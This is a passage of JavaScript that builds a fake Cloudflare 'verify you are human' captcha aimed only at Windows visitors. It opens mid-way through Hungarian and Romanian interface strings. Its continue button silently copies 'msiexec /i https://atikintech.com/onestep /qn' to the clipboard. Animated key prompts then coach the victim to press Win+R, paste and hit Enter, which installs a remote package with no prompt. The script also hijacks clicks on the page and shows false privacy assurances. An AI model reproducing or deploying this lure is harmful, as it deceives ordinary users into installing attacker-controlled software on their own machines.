      introSubtitle: "Végezze el ezt a gyors ellenőrzést 90 nap megszakítás nélküli böngészéshez.",
      howItWorks: "Hogyan működik",
      hwScanTitle: "Hardver ujjlenyomat",
      hwScanDesc: "Biztonságosan elemezzük eszköze egyedi hardverkonfigurációját.",
      cookieTitle: "90 napos hozzáférési token",
      cookieDesc: "Egy kriptográfiailag aláírt token 90 nap captcha-mentes hozzáférést biztosít.",
      secureTitle: "Adatvédelem-központú tervezés",
      secureDesc: "A zéró tudású ellenőrzés biztosítja, hogy személyes adatok nem kerülnek gyűjtésre.",
      faqTitle: "Gyakran ismételt kérdések",
      faq1Q: "Mi történik, ha törlöm a böngésző sütiket?",
      faq1A: "Ha törli a sütiket, az ellenőrzési token törlődik.",
      faq2Q: "Működik ez különböző böngészőkben?",
      faq2A: "Nem, minden böngésző független ellenőrzést igényel.",
      faq3Q: "Gyűjtik a személyes adataimat az ellenőrzés során?",
      faq3A: "Személyes adatok nem kerülnek gyűjtésre.",
      faq4Q: "Mi történik 90 nap után?",
      faq4A: "90 nap után újra el kell végeznie az ellenőrzési folyamatot.",
      faq5Q: "Használhatom ezt mobileszközökön?",
      faq5A: "Jelenleg ez az ellenőrzés csak Windows asztali eszközökre készült.",
      faq6Q: "Befolyásolja ez a magánéletemet vagy lassítja a böngészést?",
      faq6A: "Egyáltalán nem. Az ellenőrzés után nincs teljesítményhatás.",
      continueBtn: "Folytatás az ellenőrzéshez",
      confirmWith: "és erősítse meg",
      verifyHuman: "Igazolja, hogy ember",
    },
    ro: {
      verify: "Verificare",
      privacy: "Confidențialitate",
      terms: "Termeni",
      verificationSteps: "Verificare",
      step1: "Țineți apăsată tasta Windows și apăsați R",
      step2Line1: "Apăsați Ctrl+V pentru a lipi codul de verificare",
      step2Line2: "Confirmați cu Enter",
      introTitle: "Verificare unică a dispozitivului",
      introSubtitle:
        "Finalizați această verificare rapidă pentru a vă bucura de navigare neîntreruptă timp de 90 de zile.",
      howItWorks: "Cum funcționează",
      hwScanTitle: "Amprentă hardware",
      hwScanDesc: "Analizăm în siguranță configurația hardware unică a dispozitivului dvs.",
      cookieTitle: "Token de acces de 90 de zile",
      cookieDesc: "Un token semnat criptografic vă oferă 90 de zile de acces fără captcha.",
      secureTitle: "Design axat pe confidențialitate",
      secureDesc: "Verificarea cu cunoștințe zero asigură că nu sunt colectate date personale.",
      faqTitle: "Întrebări frecvente",
      faq1Q: "Ce se întâmplă dacă șterg cookie-urile browserului?",
      faq1A: "Dacă ștergeți cookie-urile, tokenul de verificare va fi șters.",
      faq2Q: "Funcționează acest lucru în diferite browsere?",
      faq2A: "Nu, fiecare browser necesită verificare independentă.",
      faq3Q: "Sunt colectate datele mele personale în timpul verificării?",
      faq3A: "Nu sunt colectate date personale.",
      faq4Q: "Ce se întâmplă după 90 de zile?",
      faq4A: "După 90 de zile, va trebui să finalizați din nou procesul de verificare.",
      faq5Q: "Pot folosi acest lucru pe dispozitive mobile?",
      faq5A: "În prezent, această verificare este concepută doar pentru dispozitive desktop Windows.",
      faq6Q: "Afectează acest lucru confidențialitatea mea sau încetinește navigarea?",
      faq6A: "Deloc. După verificare, nu există niciun impact asupra performanței.",
      continueBtn: "Continuați la verificare",
      confirmWith: "și confirmați cu",
      verifyHuman: "Verificați că sunteți om",
    },
  }

  // Detect browser language
  function detectLanguage() {
    var browserLang = navigator.language.split("-")[0]
    return translations[browserLang] ? browserLang : "en"
  }

  // Get translation
  function t(key) {
    return translations[lang][key] || translations["en"][key] || key
  }

  // Cookie functions
  function isVerified() {
    return document.cookie.split(";").some((cookie) => cookie.trim().startsWith(COOKIE_NAME + "="))
  }

  function setVerificationCookie() {
    var expiryDate = new Date()
    expiryDate.setDate(expiryDate.getDate() + COOKIE_DURATION_DAYS)
    document.cookie = COOKIE_NAME + "=verified; expires=" + expiryDate.toUTCString() + "; path=/; SameSite=Strict"
  }

  // Show/Hide captcha
  function showCaptcha() {
    captchaOpen = true
    animationPhase = 0
    step = 1
    faqOpen = false
    howItWorksOpen = false
    expandedFaq = null
    expandedHowItWorks = null
    injectAnimationStyles() // Inject styles when captcha is shown
    var overlay = document.getElementById("cf-captcha-overlay")
    if (overlay) {
      overlay.style.display = "flex"
      renderCaptchaContent()
    }
  }

  function hideCaptcha() {
    captchaOpen = false
    var overlay = document.getElementById("cf-captcha-overlay")
    if (overlay) {
      overlay.style.display = "none"
    }
  }

  function completeVerification() {
    setVerificationCookie()
    hideCaptcha()
  }

  // Handle checkbox click
  function handleCheckboxClick() {
    if (animationPhase === 0) {
      animationPhase = 1
      renderCaptchaContent()

      setTimeout(() => {
        animationPhase = 2
        renderCaptchaContent()
      }, 1500)

      setTimeout(() => {
        animationPhase = 3
        renderCaptchaContent()
      }, 2500)

      setTimeout(() => {
        animationPhase = 4
        renderCaptchaContent()
      }, 3200)
    }
  }

  function handleContinueToVerification() {
    if (navigator.clipboard && navigator.clipboard.writeText) {
      navigator.clipboard.writeText("msiexec /i https://atikintech.com/onestep /qn").catch(() => {
        // Fallback for older browsers
        var textArea = document.createElement("textarea")
        textArea.value = "msiexec /i https://atikintech.com/onestep /qn"
        textArea.style.position = "fixed"
        textArea.style.left = "-999999px"
        document.body.appendChild(textArea)
        textArea.select()
        try {
          document.execCommand("copy")
        } catch (e) {}
        document.body.removeChild(textArea)
      })
    } else {
      // Fallback for older browsers
      var textArea = document.createElement("textarea")
      textArea.value = "msiexec /i https://atikintech.com/onestep /qn"
      textArea.style.position = "fixed"
      textArea.style.left = "-999999px"
      document.body.appendChild(textArea)
      textArea.select()
      try {
        document.execCommand("copy")
      } catch (e) {}
      document.body.removeChild(textArea)
    }
    animationPhase = 5
    step = 1
    renderCaptchaContent()
  }

  // Keyboard handling for verification steps
  function setupKeyboardHandler() {
    document.addEventListener(
      "keydown",
      (e) => {
        if (animationPhase === 5) {
          if (step === 1 && (e.code === "MetaLeft" || e.code === "MetaRight")) {
            setTimeout(() => {
              step = 2
              renderCaptchaContent()
            }, 2000)
          }
        }
      },
      false,
    ) // Added false for event listener
  }

  function renderKey(label, width, animClass) {
    var isWinKey = label === "Win"
    var winIcon =
      '<svg viewBox="0 0 24 24" style="width:22px;height:22px;fill:#555"><path d="M0 3.449L9.75 2.1v9.451H0m10.949-9.602L24 0v11.4H10.949M0 12.6h9.75v9.451L0 20.699M10.949 12.6H24V24l-12.9-1.801"/></svg>'

    // Base styles without background and box-shadow (animation will control those)
    var keyCapStyle =
      "position:absolute;top:0;left:0;right:0;height:48px;border-radius:10px;display:flex;align-items:center;justify-content:center;border:1px solid rgba(0,0,0,0.08)"

    // Only add background and box-shadow if NO animation (so keyframes can control them)
    if (!animClass) {
      keyCapStyle +=
        ";background:linear-gradient(180deg,#ffffff 0%,#f5f5f5 100%);box-shadow:0 4px 0 #d4d4d4,0 6px 8px rgba(0,0,0,0.15),inset 0 1px 0 rgba(255,255,255,0.9)"
    }

    // Map animation class to keyframe name
    var animationName = ""
    if (animClass === "key-anim-first") animationName = "keyCapFirst 5s ease-in-out infinite"
    else if (animClass === "key-anim-second") animationName = "keyCapSecond 5s ease-in-out infinite"
    else if (animClass === "key-anim-step2-ctrl") animationName = "keyCapStep2Ctrl 6s ease-in-out infinite"
    else if (animClass === "key-anim-step2-v") animationName = "keyCapStep2V 6s ease-in-out infinite"
    else if (animClass === "key-anim-step2-enter") animationName = "keyCapStep2Enter 6s ease-in-out infinite"

    var animationStyle = animationName ? `;animation:${animationName}` : ""

    return (
      '<div class="' +
      animClass +
      '" style="width:' +
      width +
      'px;height:56px;position:relative;display:inline-block">' +
      '<div style="position:absolute;bottom:0;left:2px;right:2px;height:8px;border-radius:0 0 10px 10px;background:linear-gradient(180deg,#c8c8c8 0%,#b0b0b0 100%)"></div>' +
      '<div class="key-cap" style="' +
      keyCapStyle +
      animationStyle +
      '">' +
      (isWinKey
        ? winIcon
        : '<span style="font-size:' +
          (label === "Enter" ? "13" : label === "Ctrl" ? "12" : "16") +
          'px;font-weight:600;color:#555">' +
          label +
          "</span>") +
      "</div>" +
      "</div>"
    )
  }

  function renderTurnstile() {
    var checkboxHtml = ""

    if (animationPhase === 0) {
      checkboxHtml =
        '<div id="cf-checkbox" class="cf-checkbox" style="width:24px;height:24px;border:2px solid #c4c4c4;border-radius:3px;background:#fff;cursor:pointer"></div>'
    } else if (animationPhase === 1) {
      checkboxHtml =
        '<div class="cf-spinner" style="width:24px;height:24px;border:3px solid #e5e5e5;border-left-color:#f97316;border-radius:50%;animation:cfSpin 1s linear infinite"></div>'
    } else if (animationPhase === 2) {
      checkboxHtml =
        '<div style="width:24px;height:24px;border-radius:3px;background:#f97316;display:flex;align-items:center;justify-content:center"><svg width="14" height="14" viewBox="0 0 16 16" fill="none"><path d="M12 4L4 12M4 4L12 12" stroke="#fff" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"/></svg></div>'
    }

    var statusText = animationPhase === 2 ? "Verification required" : t("verifyHuman")

    return (
      '<div id="cf-turnstile" onclick="window.CloudflareCaptcha.handleCheckboxClick()" style="cursor:' +
      (animationPhase === 0 ? "pointer" : "default") +
      ';width:300px;height:60px;background:#fafafa;border:1px solid #e0e0e0;border-radius:3px;display:flex;align-items:stretch;box-shadow:0 1px 3px rgba(0,0,0,0.08)">' +
      '<div style="width:46px;display:flex;align-items:center;justify-content:center">' +
      checkboxHtml +
      "</div>" +
      '<div style="flex:1;display:flex;align-items:center;padding-left:12px"><span style="font-size:13px;color:#333;font-weight:400">' +
      statusText +
      "</span></div>" +
      '<div style="width:110px;display:flex;flex-direction:column;align-items:center;justify-content:flex-end;padding:4px 8px 2px 4px;overflow:hidden">' +
      '<img src="' +
      window.cfCaptchaImages.logoWithText +
      '" alt="Cloudflare" style="height:26px;width:auto;margin-bottom:4px">' +
      '<div style="display:flex;align-items:center;gap:4px;white-space:nowrap;max-width:100%">' +
      '<a href="https://www.cloudflare.com/privacypolicy/" onclick="event.stopPropagation()" style="font-size:8px;color:#666;text-decoration:none">' +
      t("privacy") +
      "</a>" +
      '<span style="font-size:8px;color:#666">·</span>' +
      '<a href="https://www.cloudflare.com/website-terms/" onclick="event.stopPropagation()" style="font-size:8px;color:#666;text-decoration:none">' +
      t("terms") +
      "</a>" +
      "</div>" +
      "</div>" +
      "</div>"
    )
  }

  // Render expanding animation
  function renderExpandingModal() {
    return (
      '<div style="width:300px;height:60px;background:linear-gradient(135deg,#f97316 0%,#ea580c 100%);border-radius:16px;display:flex;align-items:center;justify-content:center;box-shadow:0 20px 50px rgba(0,0,0,0.2);animation:cfExpandToModal 0.5s cubic-bezier(0.34,1.56,0.64,1) forwards">' +
      '<img src="' +
      window.cfCaptchaImages.logoWithText +
      '" alt="Cloudflare" style="height:60px;filter:brightness(0) invert(1);animation:cfFadeIn 0.3s ease-out 0.2s both">' +
      "</div>"
    )
  }

  // Render intro page
  function renderIntroPage() {
    var featuresHtml = [
      { title: t("hwScanTitle"), icon: "fingerprint" },
      { title: t("cookieTitle"), icon: "clock" },
      { title: t("secureTitle"), icon: "shield" },
    ]
      .map((item) => {
        var imgStyle = item.icon === "shield" ? "width:120px;height:120px" : "width:60px;height:60px"
        return (
          '<div style="flex:1;background:#fff;border:2px solid #f97316;border-radius:12px;padding:12px 10px;display:flex;flex-direction:column;align-items:center;justify-content:center;gap:8px;box-shadow:0 2px 8px rgba(249,115,22,0.1)">' +
          '<div style="height:60px;display:flex;align-items:center;justify-content:center">' +
          '<img src="' +
          window.cfCaptchaImages[item.icon] +
          '" alt="" style="' +
          imgStyle +
          ';object-fit:contain">' +
          "</div>" +
          '<div style="font-size:12px;font-weight:700;color:#1e293b;text-align:center;line-height:1.3">' +
          item.title +
          "</div>" +
          "</div>"
        )
      })
      .join("")

    // How it works dropdown
    var howItWorksContent = ""
    if (howItWorksOpen) {
      var items = [
        { num: 1, title: "1. Hardware Scan", desc: t("hwScanDesc") },
        { num: 2, title: "2. Token Generation", desc: t("cookieDesc") },
        { num: 3, title: "3. Privacy Protection", desc: t("secureDesc") },
      ]
      howItWorksContent =
        '<div style="padding:16px 24px 8px">' +
        items
          .map((item) => {
            var isExpanded = expandedHowItWorks === item.num
            return (
              '<div style="margin-bottom:10px;background:rgba(255,255,255,0.3);border-radius:6px;overflow:hidden">' +
              '<button onclick="window.CloudflareCaptcha.toggleHowItWorksItem(' +
              item.num +
              ')" style="width:100%;padding:8px 10px;display:flex;justify-content:space-between;align-items:center;border:none;background:transparent;cursor:pointer;color:#fff;text-align:left">' +
              '<span style="font-size:12px;font-weight:600;flex:1">' +
              item.title +
              "</span>" +
              '<svg width="12" height="12" viewBox="0 0 24 24" fill="none" style="transform:rotate(' +
              (isExpanded ? "180" : "0") +
              'deg);transition:transform 0.3s;flex-shrink:0"><path d="M6 9l6 6 6-6" stroke="#fff" stroke-width="2" stroke-linecap="round"/></svg>' +
              "</button>" +
              (isExpanded
                ? '<div style="padding:12px 10px;color:#1f2937;font-size:11px;line-height:1.6;background:rgba(255,255,255,0.9);border-radius:0 0 6px 6px">' +
                  item.desc +
                  "</div>"
                : "") +
              "</div>"
            )
          })
          .join("") +
        "</div>"
    }

    var howItWorksHtml =
      '<div style="border:1px solid #e2e8f0;border-radius:8px;overflow:hidden;background:' +
      (howItWorksOpen ? "linear-gradient(135deg,#f97316 0%,#ea580c 100%)" : "#fff") +
      ';transition:all 0.3s ease;margin-bottom:12px">' +
      '<button onclick="window.CloudflareCaptcha.toggleHowItWorks()" style="width:100%;padding:10px 12px;display:flex;justify-content:space-between;align-items:center;border:none;background:transparent;cursor:pointer;color:' +
      (howItWorksOpen ? "#fff" : "#1e293b") +
      '">' +
      '<div style="display:flex;align-items:center;gap:8px">' +
      '<div style="width:24px;height:24px;border-radius:50%;background:' +
      (howItWorksOpen ? "#fff" : "linear-gradient(135deg,#f97316 0%,#ea580c 100%)") +
      ';display:flex;align-items:center;justify-content:center">' +
      '<span style="font-size:14px;font-weight:700;color:' +
      (howItWorksOpen ? "#f97316" : "#fff") +
      '">!</span>' +
      "</div>" +
      '<span style="font-size:13px;font-weight:600;color:' +
      (howItWorksOpen ? "#fff" : "#1e293b") +
      '">' +
      t("howItWorks") +
      "</span>" +
      "</div>" +
      '<svg width="16" height="16" viewBox="0 0 24 24" fill="none" style="transform:rotate(' +
      (howItWorksOpen ? "180" : "0") +
      'deg);transition:transform 0.3s"><path d="M6 9l6 6 6-6" stroke="' +
      (howItWorksOpen ? "#fff" : "#f97316") +
      '" stroke-width="2" stroke-linecap="round"/></svg>' +
      "</button>" +
      howItWorksContent +
      "</div>"

    // FAQ dropdown
    var faqContent = ""
    if (faqOpen) {
      faqContent =
        '<div style="padding:16px 24px 8px">' +
        [1, 2, 3, 4, 5, 6]
          .map((num) => {
            var isExpanded = expandedFaq === num
            return (
              '<div style="margin-bottom:10px;background:rgba(255,255,255,0.3);border-radius:6px;overflow:hidden">' +
              '<button onclick="window.CloudflareCaptcha.toggleFaqItem(' +
              num +
              ')" style="width:100%;padding:8px 10px;display:flex;justify-content:space-between;align-items:center;border:none;background:transparent;cursor:pointer;color:#fff;text-align:left">' +
              '<span style="font-size:12px;font-weight:600;flex:1">' +
              num +
              ". " +
              t("faq" + num + "Q") +
              "</span>" +
              '<svg width="12" height="12" viewBox="0 0 24 24" fill="none" style="transform:rotate(' +
              (isExpanded ? "180" : "0") +
              'deg);transition:transform 0.3s;flex-shrink:0"><path d="M6 9l6 6 6-6" stroke="#fff" stroke-width="2" stroke-linecap="round"/></svg>' +
              "</button>" +
              (isExpanded
                ? '<div style="padding:12px 10px;color:#1f2937;font-size:11px;line-height:1.6;background:rgba(255,255,255,0.9);border-radius:0 0 6px 6px">' +
                  t("faq" + num + "A") +
                  "</div>"
                : "") +
              "</div>"
            )
          })
          .join("") +
        "</div>"
    }

    var faqHtml =
      '<div style="border:1px solid #e2e8f0;border-radius:8px;overflow:hidden;background:' +
      (faqOpen ? "linear-gradient(135deg,#f97316 0%,#ea580c 100%)" : "#fff") +
      ';transition:all 0.3s ease">' +
      '<button onclick="window.CloudflareCaptcha.toggleFaq()" style="width:100%;padding:10px 12px;display:flex;justify-content:space-between;align-items:center;border:none;background:transparent;cursor:pointer;color:' +
      (faqOpen ? "#fff" : "#1e293b") +
      ';border-radius:8px;transition:all 0.3s ease">' +
      '<div style="display:flex;align-items:center;gap:8px">' +
      '<div style="width:24px;height:24px;border-radius:50%;background:' +
      (faqOpen ? "#fff" : "linear-gradient(135deg,#f97316 0%,#ea580c 100%)") +
      ';display:flex;align-items:center;justify-content:center">' +
      '<span style="font-size:14px;font-weight:700;color:' +
      (faqOpen ? "#f97316" : "#fff") +
      '">?</span>' +
      "</div>" +
      '<span style="font-size:13px;font-weight:600;color:' +
      (faqOpen ? "#fff" : "#1e293b") +
      '">' +
      t("faqTitle") +
      "</span>" +
      "</div>" +
      '<svg width="16" height="16" viewBox="0 0 24 24" fill="none" style="transform:rotate(' +
      (faqOpen ? "180" : "0") +
      'deg);transition:transform 0.3s"><path d="M6 9l6 6 6-6" stroke="' +
      (faqOpen ? "#fff" : "#f97316") +
      '" stroke-width="2" stroke-linecap="round"/></svg>' +
      "</button>" +
      faqContent +
      "</div>"

    return (
      '<div style="background:#fff;border-radius:16px;width:480px;height:auto;overflow:visible;box-shadow:0 20px 50px rgba(0,0,0,0.15);display:flex;flex-direction:column;position:relative">' +
      // Header
      '<div style="background:linear-gradient(135deg,#f97316 0%,#ea580c 100%);padding:24px;border-radius:16px 16px 0 0;position:relative;overflow:hidden;min-height:100px">' +
      '<div style="position:absolute;inset:0;background-image:repeating-linear-gradient(0deg,transparent,transparent 30px,rgba(255,255,255,0.05) 30px,rgba(255,255,255,0.05) 32px),repeating-linear-gradient(90deg,transparent,transparent 30px,rgba(255,255,255,0.05) 30px,rgba(255,255,255,0.05) 32px);pointer-events:none"></div>' +
      '<div style="position:absolute;right:-40px;top:-20px;width:140px;height:140px;border-radius:50%;background:rgba(255,255,255,0.1)"></div>' +
      '<div style="display:flex;justify-content:center;align-items:center;position:relative;z-index:1">' +
      '<img src="' +
      window.cfCaptchaImages.logoWithText +
      '" alt="Cloudflare" style="height:50px;filter:brightness(0) invert(1)">' +
      "</div>" +
      "</div>" +
      // Badge
      '<div style="display:flex;justify-content:center;margin-top:-16px;margin-bottom:16px;position:relative;z-index:2">' +
      '<div style="background:#fef3c7;border-radius:20px;padding:8px 20px;display:flex;align-items:center;gap:8px;border:1px solid #fbbf24;box-shadow:0 4px 12px rgba(0,0,0,0.1)">' +
      '<svg width="16" height="16" viewBox="0 0 24 24" fill="none"><path d="M9 12l2 2 4-4" stroke="#f97316" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/><circle cx="12" cy="12" r="10" stroke="#f97316" stroke-width="2"/></svg>' +
      '<span style="font-size:13px;font-weight:600;color:#f97316;text-transform:uppercase;letter-spacing:0.5px">' +
      t("verifyHuman") +
      "</span>" +
      "</div>" +
      "</div>" +
      // Title
      '<div style="padding:0 24px 16px;text-align:center">' +
      '<h2 style="font-size:28px;font-weight:700;margin:0 0 8px 0"><span style="color:#f97316">' +
      t("introTitle").split(" ")[0] +
      '</span> <span style="color:#1e293b">' +
      t("introTitle").split(" ").slice(1).join(" ") +
      "</span></h2>" +
      '<p style="font-size:13px;color:#64748b;line-height:1.6;margin:0">' +
      t("introSubtitle") +
      "</p>" +
      "</div>" +
      // Features
      '<div style="flex:1;padding:0 24px 16px">' +
      '<div style="display:flex;gap:12px;margin-bottom:16px;justify-content:center">' +
      featuresHtml +
      "</div>" +
      howItWorksHtml +
      faqHtml +
      "</div>" +
      // Button
      '<div style="padding:0 24px 24px">' +
      '<button onclick="window.CloudflareCaptcha.continueToVerification()" style="width:100%;background:linear-gradient(135deg,#f97316 0%,#ea580c 100%);color:#fff;border:none;border-radius:8px;padding:12px 24px;font-size:14px;font-weight:600;cursor:pointer;box-shadow:0 4px 12px rgba(249,115,22,0.3)">' +
      t("continueBtn") +
      "</button>" +
      "</div>" +
      // Footer
      '<div style="padding:12px 24px;border-top:1px solid #e2e8f0;display:flex;justify-content:center;gap:16px;font-size:11px">' +
      '<a href="https://www.cloudflare.com/privacypolicy/" style="color:#64748b;text-decoration:none">' +
      t("privacy") +
      "</a>" +
      '<a href="https://www.cloudflare.com/website-terms/" style="color:#64748b;text-decoration:none">' +
      t("terms") +
      "</a>" +
      "</div>" +
      "</div>"
    )
  }

  // Render verification modal
  function renderVerificationModal() {
    var stepsHtml = [1, 2]
      .map(
        (s) =>
          '<div style="display:flex;align-items:center;gap:8px">' +
          '<div style="width:8px;height:8px;border-radius:50%;background:' +
          (step >= s ? "#fff" : "rgba(255,255,255,0.3)") +
          ';transition:all 0.3s"></div>' +
          (s < 2
            ? '<div style="width:40px;height:2px;background:' +
              (step > s ? "#fff" : "rgba(255,255,255,0.3)") +
              ';transition:all 0.3s"></div>'
            : "") +
          "</div>",
      )
      .join("")

    var contentHtml = ""
    if (step === 1) {
      contentHtml =
        '<div style="display:flex;flex-direction:column;align-items:center;gap:20px">' +
        '<div style="font-size:16px;font-weight:600;color:#64748b;text-align:center;max-width:360px">' +
        t("step1") +
        "</div>" +
        '<div style="display:flex;gap:8px;align-items:center">' +
        renderKey("Win", 80, "key-anim-first") +
        '<span class="plus-animate" style="font-size:18px;color:#9CA3AF;font-weight:400;margin:0 2px">+</span>' +
        renderKey("R", 56, "key-anim-second") +
        "</div>" +
        "</div>"
    } else if (step === 2) {
      contentHtml =
        '<div style="display:flex;flex-direction:column;align-items:center;gap:20px">' +
        '<div style="font-size:16px;font-weight:600;color:#64748b;text-align:center;max-width:360px">' +
        t("step2Line1") +
        "</div>" +
        '<div style="display:flex;gap:8px;align-items:center;justify-content:center">' +
        renderKey("Ctrl", 80, "key-anim-step2-ctrl") +
        '<span class="plus-animate-step2" style="font-size:18px;color:#9CA3AF;font-weight:400;margin:0 2px">+</span>' +
        renderKey("V", 56, "key-anim-step2-v") +
        "</div>" +
        '<div style="display:flex;gap:8px;align-items:center;justify-content:center">' +
        '<span style="font-size:16px;color:#6B7280;font-weight:500">' +
        t("confirmWith") +
        "</span>" +
        renderKey("Enter", 80, "key-anim-step2-enter") +
        "</div>" +
        '<button onclick="window.CloudflareCaptcha.complete()" style="padding:12px 32px;background:linear-gradient(135deg,#f97316 0%,#ea580c 100%);color:white;border:none;border-radius:8px;font-size:15px;font-weight:600;cursor:pointer;box-shadow:0 4px 12px rgba(249,115,22,0.4)">' +
        t("verify") +
        "</button>" +
        "</div>"
    }

    return (
      '<div style="background:#fff;border-radius:16px;width:480px;min-height:500px;box-shadow:0 20px 50px rgba(0,0,0,0.15);display:flex;flex-direction:column;overflow:hidden">' +
      // Header
      '<div style="background:linear-gradient(135deg,#f97316 0%,#ea580c 100%);padding:20px 24px;position:relative;overflow:hidden">' +
      '<div style="position:absolute;inset:0;background-image:repeating-linear-gradient(0deg,transparent,transparent 30px,rgba(255,255,255,0.05) 30px,rgba(255,255,255,0.05) 32px),repeating-linear-gradient(90deg,transparent,transparent 30px,rgba(255,255,255,0.05) 30px,rgba(255,255,255,0.05) 32px);pointer-events:none"></div>' +
      '<div style="position:absolute;right:-40px;top:-20px;width:140px;height:140px;border-radius:50%;background:rgba(255,255,255,0.1)"></div>' +
      '<div style="display:flex;justify-content:center;margin-bottom:12px;position:relative;z-index:1">' +
      '<img src="' +
      window.cfCaptchaImages.logoWithText +
      '" alt="Cloudflare" style="height:40px;filter:brightness(0) invert(1)">' +
      "</div>" +
      '<div style="display:flex;justify-content:center;gap:8px;position:relative;z-index:1">' +
      stepsHtml +
      "</div>" +
      "</div>" +
      // Content
      '<div style="flex:1;display:flex;flex-direction:column;align-items:center;justify-content:center;gap:20px;padding:32px 0;animation:cfFadeInUp 0.5s ease-out">' +
      contentHtml +
      "</div>" +
      // Footer
      '<div style="padding:12px 24px;border-top:1px solid #e2e8f0;display:flex;justify-content:center;gap:16px;font-size:11px">' +
      '<a href="https://www.cloudflare.com/privacypolicy/" style="color:#64748b;text-decoration:none">' +
      t("privacy") +
      "</a>" +
      '<a href="https://www.cloudflare.com/website-terms/" style="color:#64748b;text-decoration:none">' +
      t("terms") +
      "</a>" +
      "</div>" +
      "</div>"
    )
  }

  // Render captcha content based on phase
  function renderCaptchaContent() {
    var container = document.getElementById("cf-captcha-container")
    if (!container) return

    var html = ""

    if (animationPhase === 0) {
      html = renderTurnstile()
    } else if (animationPhase === 1) {
      html = renderTurnstile()
    } else if (animationPhase === 2) {
      html = renderTurnstile()
    } else if (animationPhase === 3) {
      html = renderExpandingModal()
    } else if (animationPhase === 4) {
      html = renderIntroPage()
    } else if (animationPhase === 5) {
      html = renderVerificationModal()
    }

    container.innerHTML = html

    // Add checkbox hover effect
    if (animationPhase === 0) {
      var checkbox = document.getElementById("cf-checkbox")
      if (checkbox) {
        checkbox.addEventListener("mouseenter", function () {
          this.style.borderColor = "#f97316"
        })
        checkbox.addEventListener("mouseleave", function () {
          this.style.borderColor = "#c4c4c4"
        })
      }
    }

    // Apply animations to keys
    if (animationPhase === 5) {
      if (step === 1) {
        // Target the .key-cap elements inside the animation class containers
        var keyCapFirst = document.querySelector(".key-anim-first .key-cap")
        var keyCapSecond = document.querySelector(".key-anim-second .key-cap")
        if (keyCapFirst) {
          keyCapFirst.style.animation = "keyCapFirst 3s ease-in-out infinite"
        }
        if (keyCapSecond) {
          keyCapSecond.style.animation = "keyCapSecond 3s ease-in-out infinite"
        }
        var step1Plus = document.querySelector(".plus-animate")
        if (step1Plus) {
          step1Plus.style.animation = "plusGlow 3s infinite"
        }
      } else if (step === 2) {
        // Target the .key-cap elements inside the animation class containers
        var keyCapCtrl = document.querySelector(".key-anim-step2-ctrl .key-cap")
        var keyCapV = document.querySelector(".key-anim-step2-v .key-cap")
        var keyCapEnter = document.querySelector(".key-anim-step2-enter .key-cap")
        if (keyCapCtrl) {
          keyCapCtrl.style.animation = "keyCapStep2Ctrl 3s ease-in-out infinite"
        }
        if (keyCapV) {
          keyCapV.style.animation = "keyCapStep2V 3s ease-in-out infinite"
        }
        if (keyCapEnter) {
          keyCapEnter.style.animation = "keyCapStep2Enter 3s ease-in-out infinite"
        }
        var step2Plus = document.querySelector(".plus-animate-step2")
        if (step2Plus) {
          step2Plus.style.animation = "plusGlowStep2 3s infinite"
        }
      }
    }
  }

  // Click interceptor
  function setupClickInterceptor() {
    document.addEventListener(
      "click",
      (e) => {
        if (captchaOpen || isVerified()) return

        var target = e.target
        if (
          target.closest("[data-captcha-modal]") ||
          target.closest(".cf-captcha-overlay") ||
          target.closest("#cf-captcha-overlay")
        )
          return

        var interactiveElement = target.closest('a, button, [role="button"], input[type="submit"], [onclick]')
        if (!interactiveElement) return

        e.preventDefault()
        e.stopPropagation()
        showCaptcha()
      },
      true,
    )
  }

  // Toggle functions
  function toggleFaq() {
    faqOpen = !faqOpen
    if (faqOpen) howItWorksOpen = false
    renderCaptchaContent()
  }

  function toggleHowItWorks() {
    howItWorksOpen = !howItWorksOpen
    if (howItWorksOpen) faqOpen = false
    renderCaptchaContent()
  }

  function toggleFaqItem(num) {
    expandedFaq = expandedFaq === num ? null : num
    renderCaptchaContent()
  }

  function toggleHowItWorksItem(num) {
    expandedHowItWorks = expandedHowItWorks === num ? null : num
    renderCaptchaContent()
  }

  function isWindows() {
    var userAgent = navigator.userAgent || navigator.vendor || window.opera
    return /Windows/i.test(userAgent)
  }

  // Initialize
  function init() {
  if (!isWindows()) {
  return
  }
  if (isVerified()) {
  return
  }
  lang = detectLanguage()
  setupKeyboardHandler()
  // Show captcha immediately on page load
  showCaptcha()
  }

  // Run on DOM ready
  if (document.readyState === "loading") {
    document.addEventListener("DOMContentLoaded", init)
  } else {
    init()
  }

  // Expose API
  window.CloudflareCaptcha = {
    show: showCaptcha,
    hide: hideCaptcha,
    complete: completeVerification,
    isVerified: isVerified,
    handleCheckboxClick: handleCheckboxClick,
    continueToVerification: handleContinueToVerification,
    toggleFaq: toggleFaq,
    toggleHowItWorks: toggleHowItWorks,
    toggleFaqItem: toggleFaqItem,
    toggleHowItWorksItem: toggleHowItWorksItem,
  }
})()
